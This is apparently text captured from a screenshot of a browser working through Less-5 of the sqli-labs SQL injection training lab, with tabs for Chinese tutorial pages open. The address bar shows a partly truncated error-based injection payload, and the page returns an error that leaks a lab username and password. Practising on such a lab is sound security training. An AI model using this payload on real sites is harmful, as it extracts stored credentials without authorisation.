 (36条消息) 靶场通关教程_士
(36条消息) SQLi LABS Less-
Less-5 Double Query- Singl
(36条消息) CSDN - 专业开发
sqli-labs通关- CSDN搜索
(36条消息) sqli-lab教程——
不安全 | 45.32.113.109:18431/Less-5/?id=-1%27%20union%20select%20count(*),1,%20concat(%27~%27,(select%20concat_ws(%27[%27,password,us...
Welcome Dhakkan
Duplicate entry '~I-kill-you[Angelina~1' for key 'group_key'
SQLI DUMB SERIES-5
Ps
Pr
PC
W
中
10:03
2022/4/1